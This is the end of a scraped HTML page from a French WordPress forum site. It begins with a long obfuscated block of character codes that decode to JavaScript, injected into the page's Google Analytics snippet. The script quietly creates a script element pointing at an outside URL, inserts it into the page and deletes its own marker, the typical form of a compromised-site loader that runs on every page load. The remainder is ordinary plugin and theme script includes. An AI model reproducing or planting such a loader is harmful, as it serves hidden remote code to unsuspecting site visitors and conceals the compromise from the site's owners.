120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 49, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 54, 57, 92, 120, 54, 52, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 50, 55, 92, 120, 51, 50, 92, 120, 51, 51, 92, 120, 51, 52, 92, 120, 51, 54, 92, 120, 51, 51, 92, 120, 51, 50, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 52, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 50, 55, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 55, 52, 92, 120, 55, 57, 92, 120, 55, 48, 92, 120, 54, 53, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 50, 55, 92, 120, 55, 52, 92, 120, 54, 53, 92, 120, 55, 56, 92, 120, 55, 52, 92, 120, 50, 70, 92, 120, 54, 65, 92, 120, 54, 49, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 69, 92, 120, 55, 51, 92, 120, 55, 50, 92, 120, 54, 51, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 55, 52, 92, 120, 55, 53, 92, 120, 55, 50, 92, 120, 54, 67, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 55, 51, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 53, 52, 92, 120, 54, 49, 92, 120, 54, 55, 92, 120, 52, 69, 92, 120, 54, 49, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 55, 51, 92, 120, 54, 51, 92, 120, 55, 50, 92, 120, 54, 57, 92, 120, 55, 48, 92, 120, 55, 52, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 53, 66, 92, 120, 51, 48, 92, 120, 53, 68, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 69, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 69, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 55, 51, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 54, 53, 92, 120, 54, 54, 92, 120, 54, 70, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 50, 56, 92, 120, 55, 48, 92, 120, 54, 70, 92, 120, 50, 67, 92, 120, 50, 48, 92, 120, 55, 51, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 55, 54, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 50, 48, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 48, 92, 120, 51, 68, 92, 120, 50, 48, 92, 120, 54, 52, 92, 120, 54, 70, 92, 120, 54, 51, 92, 120, 55, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 50, 69, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 52, 57, 92, 120, 54, 52, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 54, 51, 92, 120, 54, 52, 92, 120, 54, 69, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 51, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 69, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 69, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 70, 92, 120, 55, 54, 92, 120, 54, 53, 92, 120, 52, 51, 92, 120, 54, 56, 92, 120, 54, 57, 92, 120, 54, 67, 92, 120, 54, 52, 92, 120, 50, 56, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 55, 68, 92, 120, 50, 57, 92, 120, 50, 56, 92, 120, 50, 57, 92, 120, 51, 66, 34, 44, 34, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 55, 51, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 53, 52, 92, 120, 54, 49, 92, 120, 54, 55, 92, 120, 52, 69, 92, 120, 54, 49, 92, 120, 54, 68, 92, 120, 54, 53, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 55, 51, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 54, 53, 92, 120, 54, 54, 92, 120, 54, 70, 92, 120, 55, 50, 92, 120, 54, 53, 34, 44, 34, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 34, 93, 59, 118, 97, 114, 32, 95, 48, 120, 49, 53, 51, 101, 61, 91, 95, 48, 120, 51, 97, 50, 51, 91, 48, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 50, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 51, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 52, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 53, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 54, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 55, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 56, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 57, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 48, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 53, 53, 56, 61, 91, 95, 48, 120, 49, 53, 51, 101, 91, 48, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 50, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 51, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 52, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 53, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 54, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 55, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 56, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 57, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 48, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 49, 54, 50, 53, 61, 91, 95, 48, 120, 52, 53, 53, 56, 91, 48, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 50, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 51, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 52, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 53, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 54, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 55, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 56, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 57, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 48, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 53, 57, 53, 53, 61, 91, 95, 48, 120, 49, 54, 50, 53, 91, 48, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 50, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 51, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 52, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 53, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 54, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 55, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 56, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 57, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 48, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 56, 53, 49, 52, 97, 61, 91, 95, 48, 120, 53, 57, 53, 53, 91, 48, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 50, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 51, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 52, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 53, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 54, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 55, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 56, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 57, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 48, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 61, 91, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 48, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 49, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 50, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 51, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 52, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 53, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 54, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 55, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 56, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 57, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 97, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 98, 93, 93, 59, 40, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 123, 118, 97, 114, 32, 95, 48, 120, 102, 52, 54, 97, 120, 55, 61, 100, 111, 99, 117, 109, 101, 110, 116, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 49, 93, 93, 40, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 48, 93, 41, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 50, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 51, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 52, 93, 93, 61, 32, 32, 33, 33, 91, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 53, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 54, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 55, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 56, 93, 59, 118, 97, 114, 32, 95, 48, 120, 102, 52, 54, 97, 120, 56, 61, 100, 111, 99, 117, 109, 101, 110, 116, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 57, 93, 93, 40, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 48, 93, 41, 91, 48, 120, 48, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 56, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 98, 93, 93, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 97, 93, 93, 40, 95, 48, 120, 102, 52, 54, 97, 120, 55, 44, 95, 48, 120, 102, 52, 54, 97, 120, 56, 41, 125, 40, 41, 41, 59));&lt;/script&gt;&lt;script&gt;', 'auto')
				ga('send', 'pageview')
			</script>
			<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"5746","bbp_ajaxurl":"http:\/\/centre-charles-peguy.fr\/forums\/forum\/introduction-learnpress-lms-plugin\/?bbp-ajax=true","generic_ajax_error":"Quelque chose s\u2019est mal pass\u00e9 Rafra\u00eechissez votre navigateur et r\u00e9essayez."};
/* ]]> */
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.9' id='bbpress-engagements-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/centre-charles-peguy.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/tp-event/inc/libraries//countdown/js/jquery.plugin.min.js?ver=6.2.8' id='tp-countdown-plugin-js-js'></script>
<script type='text/javascript' id='tp-event-countdown-js-js-extra'>
/* <![CDATA[ */
var TP_Event = {"gmt_offset":"1","current_time":"Feb 1, 2026 01:51:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"http:\/\/centre-charles-peguy.fr\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"cec1ae8b43"};
/* ]]> */
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/tp-event/inc/libraries//countdown/js/jquery.countdown.min.js?ver=6.2.8' id='tp-event-countdown-js-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/tp-event/inc/libraries//owl-carousel/js/owl.carousel.min.js?ver=6.2.8' id='tp-event-owl-carousel-js-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/tp-event/inc/libraries//magnific-popup/js/jquery.magnific-popup.min.js?ver=2.0.2' id='tp-event-magnific-popup-js-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/plugins/tp-event/assets/js/frontend/events.js?ver=6.2.8' id='tp-event-frontend-js-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/js/main.min.js?ver=5.1.8' id='thim-main-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/js/smooth_scroll.min.js?ver=5.1.8' id='thim-smooth-scroll-js'></script>
<script type='text/javascript' id='thim-custom-script-js-extra'>
/* <![CDATA[ */
var thim_js_translate = {"login":"Utilisateur","password":"Mot de passe","close":"Fermer"};
/* ]]> */
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/js/custom-script-v2.min.js?ver=5.1.8' id='thim-custom-script-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:33:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://centre-charles-peguy.fr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "10acee2022" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://centre-charles-peguy.fr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/js/thim-course-filter-v2.min.js?ver=5.1.8' id='thim-scripts-course-filter-v2-js'></script>
<script type='text/javascript' src='http://centre-charles-peguy.fr/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.1.8' id='thim-scripts-js'></script>
</body>
</html>